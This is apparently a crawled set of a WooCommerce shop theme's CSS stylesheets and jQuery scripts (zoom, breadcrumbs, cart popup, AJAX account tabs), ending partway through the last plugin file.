.pdesc .product_meta {
	font-size: 16px;

}

.amount {
	color: #68DA00;

}


.col-sm-4p.pdesc {
	margin-top: 30px;
	text-align: center;
}

.adc {
display: flex;




flex-wrap: wrap;

}

.shptrn_quantity label, .shptrn_quantity input#quantity {
	display: none;
}

.price {
	font-weight: 400;
	font-size: 36px;
	color: #68DA00;
	text-align: center;

}

.adc>div  {
	margin: 0 15px;

}

.addtoany_shortcode {
	padding:10px 0;
}

.adc>div:first-child  {
	margin-left: 0;

}

.addtoany_list {
	display: flex !important;

}

.addtoany_list>a {
	margin-right: 0;
}
#retailer {
	margin-left:0;
}

body.woocommerce #respond input#submit.alt, body.woocommerce a.button.alt, body.woocommerce button.button.alt, body.woocommerce input.button.alt, #retailer a {
	background-color: #68DA00;
}

body.woocommerce #respond input#submit, body.woocommerce a.button, body.woocommerce button.button, body.woocommerce input.button, #retailer a {
	position: relative;
	display: block;
	padding: 0 10px;
	/*font-size: 19px;*/
	border: none;

	color: white !important;
	text-transform: uppercase;
	cursor: pointer;
	text-align: center;
	border-radius: 5px;
	font-weight: 600;
	height: 34px;
	letter-spacing: 1px;

}

body.woocommerce div.product form.cart {
	margin-bottom: 0;
}

button:hover, #retailer a:hover{

	background: #c2c2c2 !important;
}


#retailer a	 {
	background-color:#68DA00;
	display: flex;
	align-items: center;
}





.woocommerce-tabs {
	 /*margin-top: 50%; */
	 position: relative;
	 top: 20px;
	 clear: both;
	/*position: absolute;
	top: 50%;
	margin-top:-43px;*/
}

.woocommerce-tabs h2 {
	font-weight: 300;
	font-size: 20px;
	margin: 0;
	padding: 0;
}

 .des ul{
	list-style: disc;
	list-style-position: inside;

}
.des li {
	display: list-item inside none;

}

.des {
	margin-top: 20px;
	line-height: 22px;
	float: left;
}

/*th {
	text-align: left;
	font-weight: 400;
	margin-right: 10px;
	display: block;
}
*/


/*table.shop_attributes {

	margin: 0 !important;
}

.woocommerce table.shop_attributes .alt td, .woocommerce table.shop_attributes .alt th {
	background:none !important;
}


.woocommerce table.shop_attributes th {
	width: inherit !important;
	font-weight: 400 !important;
}

.woocommerce table.shop_attributes th, .woocommerce table.shop_attributes td {
	border: none !important;
}
*/



ul.tabs.wc-tabs {
	list-style: none;

}

ul.tabs.wc-tabs>li {
	font-size: 18px;
	text-transform: uppercase;
	font-weight: 300;
	border-left: 2px solid #666;
	padding-left: 10px;
	line-height: 18px;

}

ul.tabs.wc-tabs>li.active, ul.tabs.wc-tabs>li a:focus, ul.tabs.wc-tabs>li a:hover, ul.tabs.wc-tabs>li:hover {
	/*color:#E56E4A;*/
	border-color: #E56E4A !important;
	font-weight: 600;
}

.woocommerce-Tabs-panel {
	float: left;
	margin: 20px 0;
	padding-left: 0;
	font-size: 14px;
	line-height: 1.7em;
}

.woocommerce-Tabs-panel--features li {
	margin-bottom: 5px;
}


.related ul li{
	width: 13.5% !important;
	float: left;
	margin-right: 12px !important;
	margin-bottom: 0 !important;
	padding-bottom: 0 !important;

}

.related ul {
	margin-bottom: 25px;
}

.borderbottom{
	border-bottom: 3px solid #E56E4A;

}

.related ul li img {
	margin-bottom: 5px !important;

}

.up-sells.upsells.products {
    clear: both;
    width: 100%;
    position: relative;
    top:20px;
    text-align: center;
}

.youlike {
	text-align: center;
	color:#29A8DF;
	font-style: italic;
	font-size: 18px;
	font-weight: 400;
	z-index: 1;
	display: inline-block;
	padding:5px;
	background-color:white;
	position: relative;

}

.lineborder {
	width: 100%;
	height: 1px;
	position: relative;
	top:-17px;
	background-color: #ccc;
}


.up-sells .products {

	justify-content: center;
}

.flex-center {
	justify-content: center;
}

.related #productloop.flex-center {
	justify-content: flex-start;
}

#main .up-sells .products li img{
	max-width: 70%
}

.up-sells ul li {
	float: none !important;
	display: inline-block !important;
}

.ms-thumb-list {
	margin-top:16px !important;
}

img.zoomImg {
	width: 1350px !important;
	height: 1350px !important;
}

.replaced-svg {
	width: 20px;
	height: 20px;
	fill: #777;
	display: block;
}

.replaced-svg path {
	fill:#777;
}

/*.replaced-svg:hover path {
	fill: #FF901E;
}
*/
.addtoany_list a:nth-child(1):hover>span {
	background-color:#3b5998 !important;
	opacity: 1!important;
}

.addtoany_list a:nth-child(2):hover>span{
	background-color:#1da1f2!important;
	opacity: 1!important;
}

.addtoany_list a:nth-child(3):hover>span {
	background-color:#ea4335!important;
	opacity: 1!important;
}

.addtoany_list a:nth-child(4):hover>span {
	background-color:#C92228!important;
	opacity: 1!important;
}

.addtoany_list a:nth-child(5):hover>span {
	background-color:#FF901E!important;
	opacity: 1!important;
}

span.a2a_svg.a2a_s__default {
	background-color: #777 !important;
	width: 24px !important;
	height: 24px !important;
	line-height: 24px !important;
	border-radius: 12px !important;
}

.col-sm-6p span.onsale, .related.products span.onsale{
    display: none;
}


.woocommerce span.onsale {
	margin:inherit !important;
	border-radius: 0 !important;
	z-index: inherit !important;
	background-color: #E56E4A !important;
	font-weight:inherit !important;
	padding:inherit !important;
}


--- FILE ---
content_type: text/css
request_url: https://us.ben-bat.com/wp-content/themes/BB2K14/styles/bb.css
body_size: 2811
content:
@import 'https://fonts.googleapis.com/css?family=Open+Sans:100,300,300i,400,400i,500,600,800';

* {
  margin: 0;
  padding: 0;
}

.noscroll {
  overflow: hidden !important;
}

a:hover, a:visited, a:link, a:active
{
    text-decoration: none;
}


#wpsl-gmap img[src*="red@2x"] {
  display: none !important;
}

::-webkit-scrollbar {
  display: none;
}


.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li {
margin-bottom:10px !important;
}

html, body {
	/*width: 100%;*/
  font-family: 'Open Sans', sans-serif;
  color: #666666;
  font-size: 16px;
  font-weight: 300;
  text-decoration: none;
  width: 100%;
  height: 100%;
	/*background:
	linear-gradient(
		rgba(255, 255, 255, 0.8),
		rgba(255, 255, 255, 0.8)),
	url(../img/bbbg.png) 0 0;*/;
}

#main {
	/*margin-top:10px;*/
}

.mod {
  background-color: white;
  padding-top: 67px;
	/*border-right: 1px dotted #c2c2c2;
	border-left: 1px dotted #c2c2c2;*/;
}

:focus {
  outline: none;
}

::-moz-focus-inner {
  border: 0;
}

a, form button {
  text-decoration: none;
  color: inherit;
}

a:hover {
  color: #29A8DF;
  text-decoration: none;

}



a.woocommerce-LoopProduct-link {
  position: relative;
  display: block;
}

#wrapper {
  width: 100%;
  display: block;
  margin: 0 auto;
  height: 140px;
	/*background-color: rgba(255,255,255,0.8);*/;
}


.zeropad {
  padding:0 !important;
}

#desktopheader {
  background-color: rgba(255,255,255,.95);
  position: fixed;
  width: 100%;
  height: 130px;
  z-index: 3;
	/*border-bottom:1px dotted #c2c2c2;*/;
}

.bg {
  background: linear-gradient(to bottom, rgba(220,220,220,1) 0%,rgba(255,255,255,1) 100%);
  height: 9px;
	margin-bottom: 8px;;
}

#powerTip {
  z-index: 2 !important;
}


.vc_btn3.vc_btn3-color-green, .vc_btn3.vc_btn3-color-green.vc_btn3-style-flat {
  background-color: #7AC643 !important;

}

.vc_btn3.vc_btn3-color-green.vc_btn3-style-flat:focus, .vc_btn3.vc_btn3-color-green.vc_btn3-style-flat:hover, .vc_btn3.vc_btn3-color-green:focus, .vc_btn3.vc_btn3-color-green:hover{
  background-color: #5f9434 !important;
}

.hbot {
  display: flex;
  align-items: center;
	margin-top:18px;
  justify-content: space-between;
}

.toprow {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  font-weight: 400;
  margin-top: 4px;

}



.toprow .btn-social {
  font-size: 18px;
  line-height: 1;
  height: 18px;
}

.toprow .btn-social:last-child {
   margin-right: 0;
  /*padding-left: 10px;*/
  /*border-left: 1px solid #d0d0d0;*/
  box-sizing: content-box;
}

.toprow .btn-about {
  font-size: 14px;
  line-height: 18px;
}

.icon-search:hover {
  cursor: pointer;
}

.toprow .flex-spacer {
  flex: 1 1 auto;
}

\

.logo {
  height: auto;
}

.col-sm-3.logo.photo {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.col-sm-3.logo.photo>a {
  margin-right: 10px;
}

.woocommerce-breadcrumb>div {
  font-size: 14px;
  text-transform: uppercase;
  display: inline-flex;
  align-items: center;
  letter-spacing: 1px;
  margin-right: 8px;
}

.woocommerce-breadcrumb>div:last-child {
  font-weight: 700;
  
}

.woocommerce-breadcrumb>div:last-child span{
  border-bottom: 3px solid;
  border-image: linear-gradient(90deg, rgb(255,0,0), rgb(255,255,255)) 1;
}

.woocommerce-breadcrumb>div:before {
	margin-right: 3px;
	position: relative;
  line-height: 17px;
}

.icon-ellipsis-2:before {

}

.qcart {
  flex-grow: 2;
  text-align: center;
}



.sp-image-container {
  border-radius: 5px;
}

/*.products {
	display: flex;
	justify-content: center;
}*/


#featured {
  text-align: center;
  justify-content: space-between;
  margin-top: 20px;
  margin-bottom: 20px;
}

#featured img {
  width: 100%;
}

.products div[itemprop="description"] {
  font-size: 1em;
}

.sp-mask {
  width: inherit !important;
}

.btn-social {
  display: flex;
  align-items: center;
}

.

.icon-shopping-cart.btn-social.btn-outline .items {
  font-style: italic;
  font-weight: 300;

}

a.icon-shopping-cart .amount {
  color: inherit;
  font-size: 12px;
}

.amount {
  color: inherit;
}

.icon-shopping-cart:before {
  margin-right: 6px;
}


.footer {

  color: #4E3F41;
  border-radius: 12px 12px 0 0;
  background: linear-gradient(#F7F7F7, white); /* Standard syntax */
  background-clip: content-box;
}

.footer>.row {
    padding: 0 15px;
}

.footer>.row:first-child {
  display: block;
  justify-content: center;
}


#content>img:first-child {
	border-radius: 7px;
	margin-bottom: 20px;
}

footer .menu {
  list-style: none;
  text-transform: uppercase;
  line-height: 2em;
  display: flex;

}

footer .menu li {

  font-size: 12px;
  text-transform: initial;
}

[class^="icon-"], [class*=" icon-"] {
  color: #777;
}

.social2 a:nth-child(1):hover  {
  color:#3b5998;
}

.social2 a:nth-child(2):hover  {
  color:#1da2f2;
}

.social2 a:nth-child(3):hover  {
  color:#ea4335;
}

.social2 a:nth-child(4):hover  {
  color:#FF901E;
}

.social2 a:nth-child(5):hover  {
  color:#FF901E;
}

footer .menu li:before {
  content: "|";
  display: block;
  float: left;
  line-height: 28px;
}

footer .menu li:first-child:before {
  content: "";
  display: none;
}



.footer.container>div div h3 {
  display: flex;
  font-size: 18px;
}
.footer.container>div div h3:after {
  content:"\00B7";
  display: block;
  float: right;
  clear: both;
  font-size: 50px;
  line-height: 18px;
}

footer>div div:nth-child(1) h3 {
  color: #7AC643;
}

footer>div div:nth-child(2) h3 {
  color: #7AC643;
}

footer>div div:nth-child(3) h3 {
  color: #FF901E;
}

footer>div div:nth-child(4) h3 {
  color: #E56E4A;
}

.btn-social {

  font-size: 24px;
  margin-right: 12px;
}

.btn-social:hover {

  color: #FF901E;
}

.social2 {
  display: flex;
  width: 100%;
  align-content: center;
  align-items: center;
}

footer .menu li a {
  padding: 5px 5px;
}

footer .menu li:first-child a {
  padding: 5px 5px 0 0;
}

footer .menu li a:hover {
  background-color: #8E8E8E;
  color: white;
}

.dottedborder>div{
	border-right: none;
}
.dottedborder>div:last-child{
	border-right: none;
}

.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
  position: relative;
  min-height: 1px;
  padding-right: 10px !important;
  padding-left: 10px !important;
}


.row.terms {
	text-align: center;
	margin: 20px 0;
	font-size: 12px;
}

/*WIDGTES*/

.cwidget * {
}

.cwidget .fpw-featured-image {
  height: 300px !important;
  background-repeat: no-repeat !important;
    /*background-attachment: fixed !important;*/
  background-position: center right !important;
  background-size: cover !important;
  padding: 10px !important;
  position: relative;
  overflow: hidden;
  display: flex;
  align-items: center;
  border-radius: 7px;
}

.fpw-page-title {
   text-transform: uppercase;
  font-size: 100px !important;
  text-align: left;
  margin: 0 !important;
  float: left;
  padding: 8px !important;
  line-height: 1 !important;
  color: white !important;
  font-weight: 300;
  position: relative;
  visibility: visible;
  opacity: 1;
  transition: all .1s linear;
  letter-spacing: 3px;
}

.fpw-featured-image span {
  text-align: center;
  font-size: 16px;
  display: block;
  margin: auto;
  transition: opacity .5s linear, width 0.1s linear;
  clear: both;
  position: relative;
  color: white;
  opacity: 0;
  visibility: hidden;
}

.fpw-featured-image span h2 {
  text-transform: uppercase;
  font-size: 40px;
}

.cwidget .fpw-featured-image::before {
  position: absolute;
  top: 0;
  left: -225%;
  display: block;
  content: '';
  width: 200%;
  height: 100%;
  background: -webkit-linear-gradient(left, rgba(0,190,255,0.75) 0%, rgba(0,190,255,1) 100%);
  background: linear-gradient(to right, rgba(0,190,255,0.75) 0%, rgba(0,190,255,1) 100%);
  -webkit-transform: skewX(-25deg);
  transform: skewX(-25deg);
  transition: all .5s linear;
}

.cwidget .fpw-featured-image:hover::before {
  left: -25%;
}

.cwidget .fpw-featured-image:hover .fpw-page-title {
  opacity: 0;
  width: 0;
}

.cwidget .fpw-featured-image:hover span {
  opacity: 1;
  visibility: visible;
}

@-webkit-keyframes shine {
  100% {
    left: 100%;
  }
}

@keyframes shine {
  100% {
    left: 80%;
  }
}

.woocommerce-LoopProduct-link h3 {
	margin-top: 0;
}

#search-overlay {
  display: none;
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.4);
  overflow: hidden;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 999;
  align-items: center;
  justify-content: center;
  transition: * 1s;
}

.icon-search:before {
  position: absolute;
  right:0;
  margin-right: 24px;
  z-index: 9999;
  font-size: 12px;
  border-left: 1px solid #ccc;
  padding-left:4px;
}

.aws-container {
  position: relative;
  min-width: 340px;
}

.aws-search-form {
  z-index: 999;
  height: auto !important;
}


.btn-social .aws-container .aws-search-field {
  border: 1px solid #c2c2c2;
  padding-left: 12px !important;
  height: 24px;
  line-height: inherit !important;
  background: white !important;
  border-radius:8px !important;
}

#search-overlay .aws-container .aws-search-form * {
  /*border-radius: 15px !important;*/
}


 .aws-search-result {


  top:20px !important;
  left: 0 !important;
  z-index: 9 !important;
}

#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a .responsive-menu-pro-subarrow {
  display: none;
  width: none;
}

.master-slider{
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.ms-slide-info {
  padding: 0;
  top:initial !important;
  width: 100% !important;
  position: relative !important;
}

.ms-info {
  text-align: center;
}

h2.vc_custom_heading {
  margin-top:10px;
}

.ms-slide-info .ms-info h1:first-child, .ms-slide-info .ms-info h1:nth-child(2) {
  margin:10px 0;
}

h2.woocommerce-loop-product__title {
  margin: 0;
}


.ht-n-container_full_width {
  text-align: center;
}


--- FILE ---
content_type: text/css
request_url: https://us.ben-bat.com/wp-content/themes/BB2K14/styles/media.css
body_size: 926
content:
#desktopheader {
	display: none;
}


@media (min-width: 1024px) {
	#desktopheader {
		display: block;

	}

	#mobileheader {display: none;}

	#desktopheader>.container {
		margin-top:10px;
	}

	#main li.firstName, .page-title {
		/*text-align: left;*/
	}



.mod {
	padding-top: 130px;
}

.col-sm-4p.pdesc {
	padding-left:20px;
	margin-top:0;
	text-align: left;
}

.related ul.products {
	justify-content:flex-start;
	align-items: flex-start;




 }

#content[role="main"]>div[itemscope]:before {
	content: normal;
}

.pdesc h4 {
	font-size: 26px;
}

.product h1 {
	font-size: 70px;
	line-height: 60px;
	margin-top: 6px;

}

.pdesc .product_meta {
	font-size: 22px;
	margin-top: 6px;
	margin-bottom: 12px;
}

.dottedborder>div{
	border-right: 1px dashed #666;
}


#shptrn_cart_items_header {

	display: flex !important;

}

.shptrn_cart_item>table>tbody tr {

	flex-wrap:nowrap;
}

.shptrn_cart_item>table>tbody tr>td:nth-child(2), #shptrn_cart_items_header label:nth-child(2) {
	flex: 40% 0 1;
}

.shptrn_cart_item>table>tbody tr>td:nth-child(4), #shptrn_cart_items_header label:nth-child(4) {
	flex: auto 0 0;

}


.ms-slide-info {
  padding: 20px;
  top:initial !important;
  width: 40% !important;
  position: absolute !important;
}

}





@media (min-width: 1024px) {

	.logo a img {

  margin: 0 10px 0 0;
  height: auto;
  max-width: 110px;
}

	.adc {
		flex-wrap: nowrap;
		justify-content: flex-start;
	}

	div[itemprop="offers"] {
		text-align: left;

	}
}


.col-xs-15 {
    width: 20%;
    float: left;
}


@media (min-width: 576px) {
.col-sm-15 {
        width: 20% !important;
        float: left;
    }

.footer>.row:first-child {
	display: flex;
}

    footer .menu li a {
  padding: 5px 10px;
}

footer .menu {
	flex-direction: column;
}

footer .menu li:first-child a {
  padding: 5px 10px;
}

footer .menu li:before {
  content: "";
  display: none;
}

#static-content {
  padding-left: 0;
}
}
@media (min-width: 992px) {
    .col-md-15 {
        width: 20% !important;
        float: left;
    }
}
@media (min-width: 1200px) {
    .col-lg-15 {
        width: 20% !important;
        float: left;
    }
}


@media (max-width: 576px) {
	.ms-slide-info .ms-info h1:first-child  {

		font-size: 36px !important;
		color: inherit !important;
		font-weight: 300 !important;
	}

	.ms-slide-info .ms-info h1:nth-child(2) {
		color: inherit !important;
		font-size: 30px !important;
	}
.ms-view {
	/* padding-top:100%;
	height: inherit !important; */

}
.col-xs-6 {
	width:50% !important;
}

}


--- FILE ---
content_type: text/css
request_url: https://us.ben-bat.com/wp-content/themes/BB2K14/styles/jquery.swinxy-combined.css
body_size: 1102
content:
/* Reset - A few useful declerations to stop other peoples CSS interfering with our own */

.sxy-zoom-container .sxy-zoom-viewport img { max-width: none !important; border-radius: 0 !important; }

/* Global */

.sxy-zoom-container { /* -moz-box-shadow: 0 1px 6px #aaa; -webkit-box-shadow: 0 1px 6px #aaa; box-shadow:  0 1px 6px #aaa; */}
.sxy-zoom-container .sxy-zoom-viewport { z-index: 1000; }

.sxy-zoom-container img { border: 0; }
.sxy-zoom-container div { margin: 0; padding: 0; border: 0; }

.sxy-zoom-container .sxy-zoom-dragpad, .sxy-zoom-container .sxy-overlay, .sxy-zoom-container .inner-thumb, .sxy-zoom-container .sxy-zoom-bg { width: 100%; height: 100%; }

.sxy-zoom-bg { left: 0; top: 0; position: absolute; }

.sxy-zoom-container .sxy-controls { height: 100%; }
.sxy-zoom-container .overlay { height: 100%; }
.sxy-zoom-container .sxy-slider { height: 100%; }

.sxy-zoom-container .sxy-zoom-dragpad { position: absolute !important; left: 0; top: 0; }

/* Controls */

.sxy-zoom-container .sxy-controls
{   
    box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;      
    width: 26px;
    left: -26px;
    top: 0px;
    position: absolute;
    overflow: hidden;
    filter:inherit;
}
 
.sxy-zoom-container .sxy-controls .overlay
{ 
    position: absolute;
	top: 0px;
	left: 0px;
    width: 26px; 
    border-top-left-radius: 3px; -webkit-border-top-left-radius: 3px; -moz-border-radius-topleft: 3px;
    border-bottom-left-radius: 3px; -webkit-border-bottom-left-radius: 3px; -moz-border-radius-bottomleft: 3px;
    background:#fff;
   filter: inherit;
}

.sxy-zoom-container .in {    filter:inherit;  left: 2px; width: 22px; height: 23px; background:  url(controls.png) 0px -15px; position: relative; display: block; top: 3px;}
.sxy-zoom-container .out { filter:inherit; width: 22px; height: 23px; background:  url(controls.png) 0px -38px; position: relative; left: 2px; display: block; }
.sxy-zoom-container .sxy-slider { filter:inherit; background:  url(controls.png) -25px 0px repeat-y; position: relative;} 
.sxy-zoom-container .sxy-handle { filter:inherit; left: 2px; width: 20px; height: 16px; background:  url(controls.png) 0px 0px no-repeat; top: 20px; position: absolute;font-size: 0; }
 
/* Mode :: Common */ 
 
.sxy-zoom-container { position: relative; }

  .sxy-zoom-container .sxy-zoom-viewfinder { position: absolute; border: 1px solid #d9cfba; border:1px solid rgba(255,255,255,0.4);  box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; }
  
  .sxy-zoom-container .inner-thumb { position: absolute; top: 0; left: 0; }
  
  .sxy-zoom-container .sxy-zoom-dragpad { position: relative; }
    .sxy-zoom-container .sxy-zoom-dragpad .sxy-overlay { position: absolute; top: 0px; left: 0px; }
	
  .sxy-zoom-container .sxy-zoom-viewport { position: absolute; overflow: hidden; top:0; }
    .sxy-zoom-container .sxy-zoom-viewport img { position: absolute; }

  .sxy-zoom-container.sxy-zoom-loading .sxy-loading { background: #fff; padding: 5px; position: absolute; top:0; left:0; margin: 5px;  border-radius: 6px; -webkit-border-radius: 6px; -moz-border-radius: 6px; box-shadow: 2px 2px 4px rgba(50, 50, 50, 0.68); -webkit-box-shadow: 2px 2px 4px rgba(50, 50, 50, 0.68); -moz-box-shadow: 2px 2px 4px rgba(50, 50, 50, 0.68); opacity: 0.35;  filter: alpha(opacity = 35);}
    .sxy-zoom-container.sxy-zoom-loading .sxy-loading  span { background: url(loading.gif) no-repeat; width: 25px; height: 25px; display: block;}

    
/* Mode :: Dock */

  .sxy-zoom-mode-dock  .sxy-zoom-viewport { box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; border: 1px solid #000; position: absolute; overflow: hidden; top:0; box-shadow: 2px 2px 4px rgba(50, 50, 50, 0.68); -webkit-box-shadow: 2px 2px 4px rgba(50, 50, 50, 0.68);  -moz-box-shadow: 2px 2px 4px rgba(50, 50, 50, 0.68);}
      .sxy-zoom-mode-dock  .sxy-zoom-dragpad .sxy-overlay { background: #000000; opacity: 0.0; filter: alpha(opacity = 0); }
      
/* Mode :: Window */

  .sxy-zoom-mode-window .sxy-zoom-viewfinder { z-index: 1001; }
      
/* Mode :: Lens */

  .sxy-zoom-mode-lens  .sxy-zoom-viewport { border: 1px solid #000; position: absolute; overflow: hidden; top:0; box-shadow: 2px 2px 4px rgba(50, 50, 50, 0.68); -webkit-box-shadow: 2px 2px 4px rgba(50, 50, 50, 0.68); -moz-box-shadow: 2px 2px 4px rgba(50, 50, 50, 0.68); }
    
/* Mode :: Slippy */

  .sxy-zoom-mode-slippy  .sxy-zoom-dragpad { cursor: pointer; }
  .sxy-zoom-mode-slippy  .sxy-zoom-dragpad.down { cursor: move; } 


--- FILE ---
content_type: text/css
request_url: https://us.ben-bat.com/wp-content/themes/BB2K14/styles/vb.css
body_size: 356
content:

.vc_column-inner .background_row {
      background-position: 100% 0 !important;
      margin: 0;
}



/*.wpb_wrapper {
    height:100%;
    display:flex;
    flex-direction:column;
    justify-content:center;
}*/

.right_vc_column {
  height: 100%;
  
  float: left;
  height:260px;
}

.vc_column_container>.vc_column-inner {
/*padding:0 !important;*/
background-size: cover;
}

/*.right_vc_column>.vc_column-inner {
/*padding:0 !important;
border-radius:0 30px 30px 0;
}*/

/*.left_vc_column {
  
  order: 2;
  float: left;
}*/

h1.vc_custom_heading {
  font-size:3em;

}

@media (min-width: 1366px) {
/*  .vc_invert .right_vc_column {
  
  order: 2;
  
}*/

.vc_invert{
  
  order: 1;
  
}
}



--- FILE ---
content_type: application/javascript
request_url: https://us.ben-bat.com/wp-content/themes/BB2K14/js/scripts.js?ver=1.1
body_size: 1140
content:
jQuery( document ).ready(function($) {
function zoomdo($) {
$(".zoom")
    .zoom({duration:500});

}
zoomdo($);
});

jQuery( document ).ready(function($) {
function breads() {

    $(".woocommerce-breadcrumb>div:first-child()").removeClass("icon-arrow-right");
    $(".woocommerce-breadcrumb>div:first-child()").addClass("icon-ellipsis-2");
}
breads();
});

jQuery( document ).ready(function($) {
function underline() {

	if ($('div[class*=" post-"]').length ) {
			var get = $.grep($('div[class*=" post-"]').attr("class").split(" "), function(v, i){
       return v.indexOf('post-') === 0;
   }).join();
    $('li[class^='+get+']>a').addClass("borderbottom");


		}
}
underline();
});

jQuery( document ).ready(function($) {

$("select[title='Qty']").change(function() {
  console.log("woogoo");

});



	$(".aws-container").append($('#aws-search-result-1'));
	$("#mobilecontainer").append($('#responsive-menu-pro-button'));

$(".aws-container").click(function(e) {
    e.stopPropagation();
});

	$( ".icon-search, #search-overlay" ).click(function() {
		$( "#search-overlay" ).toggleClass( "visible-social" );
		$("#responsive-menu-pro-noscroll-wrapper").toggleClass( "noscroll" );}
	);



});


function addtoCart() {

	swal({
  title: 'Success',
  text: 'Added to Cart',
  type: 'success',
  confirmButtonText: 'Keep Shopping',
  showCancelButton: true,
  cancelButtonText: 'Go to Cart'
}).then(function (){}, function (dismiss) {
  // dismiss can be 'cancel', 'overlay',
  // 'close', and 'timer'
  if (dismiss === 'cancel') {
    window.location.href = "/bb/cart/";
  }
})
};


// jQuery( document ).ready(function($) {
// 	$(".addtoany_list a img").addClass("svg");
// }
// );


// jQuery( document ).ready(function($) {



// /*
//      * Replace all SVG images with inline SVG
//      */
//         jQuery('img.svg').each(function(){
//             var $img = jQuery(this);
//             var imgID = $img.attr('id');
//             var imgClass = $img.attr('class');
//             var imgURL = $img.attr('src');

//             jQuery.get(imgURL, function(data) {
//                 // Get the SVG tag, ignore the rest
//                 var $svg = jQuery(data).find('svg');

//                 // Add replaced image's ID to the new SVG
//                 if(typeof imgID !== 'undefined') {
//                     $svg = $svg.attr('id', imgID);
//                 }
//                 // Add replaced image's classes to the new SVG
//                 if(typeof imgClass !== 'undefined') {
//                     $svg = $svg.attr('class', imgClass+' replaced-svg');
//                 }

//                 // Remove any invalid XML tags as per http://validator.w3.org
//                 $svg = $svg.removeAttr('xmlns:a');

//                 // Replace image with new SVG
//                 $img.replaceWith($svg);

//             }, 'xml');

//         });
//     });


--- FILE ---
content_type: application/javascript
request_url: https://us.ben-bat.com/wp-content/plugins/dt_woocommerce_page_builder/assets/js/script.min.js?ver=2.0.4
body_size: 98
content:
;(function(jQuery){

	jQuery(document).ready(function($) {
		// do something...
	});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://us.ben-bat.com/wp-content/plugins/ss-woocommerce-myaccount-ajax-tabs/assets/js/sswcmaat.plugin.js?ver=6.4.7
body_size: 1800
content:
/**
 * sswcmaat.plugin.js
 * Custom JavaScript code required by the plugin
 *
 * @version 1.6.0
 */
jQuery(function ($) {

    'use strict';

    function sswcmaat() {
        var requestRunning = false,
            links = (sswcmaat_localize !== 'undefined' && sswcmaat_localize.internal_links) ? '.woocommerce-MyAccount-navigation > ul > li > a, .myaccount-menu > li > a, a.sswcmaat-ajax-link, .my_account_orders a, .woocommerce-Addresses a.edit' : '.woocommerce-MyAccount-navigation > ul > li > a, .myaccount-menu > li > a',
            default_container = $('.woocommerce-MyAccount-content'),
            yith_container = $('#my-account-content'),
            container = $(yith_container).length ? yith_container : default_container,
            endpoint = $(yith_container).length ? ' #my-account-content' : ' .woocommerce-MyAccount-content',
            link_text = $('.woocommerce-MyAccount-navigation > ul > li.is-active > a, .myaccount-menu > li.active > a').text(),
            account_nav = $('.woocommerce-MyAccount-navigation > ul, .myaccount-menu'),
            id = 'sswcmaat-' + $.trim(link_text).replace(/\s/g, "%20"),
            title_selector = (sswcmaat_localize !== 'undefined' && sswcmaat_localize.title_selector) ? sswcmaat_localize.title_selector : '.entry-title';

        // First tab is already loaded
        $('.woocommerce-MyAccount-navigation > ul > li.is-active > a, .myaccount-menu > li.active > a').attr('data-loaded', 'true');

        // Update page heading text with current tab
        if (link_text) {
            $(title_selector).text(link_text);
        }

        // Update document title
        if (sswcmaat_localize.change_doc_title && link_text) {
            $(document).find('title').html(link_text + ' &ndash; ' + sswcmaat_localize.site_name);
        }

        // Wrap tab container
        $(container).wrapInner('<div class="sswcmaat-tab">');
        $(container).find('.sswcmaat-tab').attr('data-heading', link_text);

        // create dummy holder
        $(container).append('<div class="sswcmaat-loader">');
        $('.sswcmaat-tab').attr('id', id);

        if (links.length) {

            $(document).on('click', links, function (e) {
                // Do not ajaxify if it is a logout link
                if ($(this).parent().hasClass('woocommerce-MyAccount-navigation-link--customer-logout')) {
                    return;
                }
                e.preventDefault();

                var href = $(this).attr('href'),
                    btn = $(this),
                    btn_text = $(this).text(),
                    id = 'sswcmaat-' + $.trim(btn_text).replace(/\s/g, "%20"),
                    to_show = '',
                    h_text = $(document).find(title_selector).text();

                to_show = $(document.getElementById(id));

                if (!$(btn).data('loaded')) {

                    if (container.length) {
                        $(container).find('.sswcmaat-tab').hide();
                        $(container).addClass('sswcmaat-loading');
                        if (requestRunning) { // return if an ajax request is already running
                            return;
                        }
                        requestRunning = true;

                        // Remove error messages upon tab click
                        $('.woocommerce > .woocommerce-message, .woocommerce > .woocommerce-info, .woocommerce > .woocommerce-error').hide();
                        $('.load-error').remove();

                        $.ajax({
                            url: href,
                            timeout: (sswcmaat_localize !== 'undefined' && sswcmaat_localize.ajax_timeout) ? sswcmaat_localize.ajax_timeout : 30000,
                            error: function (response, jqXHR, textStatus) {

                                var not_loaded = sswcmaat_localize !== 'undefined' ? sswcmaat_localize.loading_error : '';

                                $(container).append('<div class="woocommerce-error load-error">' + not_loaded + ' ' + textStatus + '</div>');
                                $(container).removeClass('sswcmaat-loading');
                                $('.woocommerce-MyAccount-navigation > ul > li').removeClass('is-active');
                                $('.myaccount-menu > li').removeClass('active');
                                $(btn).parent('li').addClass('is-active');
                                $(btn).parent('li').addClass('active');
                                $(account_nav).find('a[href="' + href + '"]').parent('li').addClass('is-active');
                                $(account_nav).find('a[href="' + href + '"]').parent('li').addClass('active');
                                requestRunning = false;
                                return;

                            },
                            success: function (response) {

                                var content = $(response).find(endpoint);

                                h_text = $(response).find(title_selector).text();

                                $(container).find('.sswcmaat-loader').html($(content).html());

                                // extract loaded content and convert into tab
                                if ($(yith_container).length) {
                                    $(container).find('.sswcmaat-loader').addClass('sswcmaat-tab').removeClass('sswcmaat-loader').attr('id', id).attr('data-heading', btn_text);
                                } else {
                                    $(container).find('.sswcmaat-loader').addClass('sswcmaat-tab').removeClass('woocommerce-MyAccount-content').removeClass('sswcmaat-loader').attr('id', id).attr('data-heading', btn_text);
                                }

                                // add dummy holder for next content
                                $(container).append('<div class="sswcmaat-loader">');

                                $('.woocommerce-MyAccount-navigation > ul > li').removeClass('is-active');
                                $('.myaccount-menu > li').removeClass('active');

                                $(btn).attr('data-loaded', 'true');
